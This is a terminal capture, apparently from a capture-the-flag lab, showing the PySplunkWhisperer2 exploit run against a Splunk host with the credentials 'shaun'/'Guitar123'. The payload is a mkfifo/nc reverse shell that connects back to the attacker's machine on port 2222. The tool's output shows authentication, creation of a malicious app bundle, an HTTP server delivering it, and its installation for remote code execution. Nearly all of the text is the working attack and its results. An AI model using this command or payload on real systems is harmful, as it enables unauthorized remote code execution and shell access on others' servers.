 ┌──(livestep㉿kali)-[/opt/SplunkWhisperer2/PySplunkWhisperer2]
└─$ sudo python3 PySplunkWhisperer2_remote.py --host "10.10.10.209" --username "s
haun" --password "Guitar123" --lhost "10.10.14.17" --payload "rm /tmp/f;mkfifo /t
mp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.17 2222 >/tmp/f"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpjhs3p_79.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.17:8181/
10.10.10.209 - - [17/Oct/2020 19:08:21] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup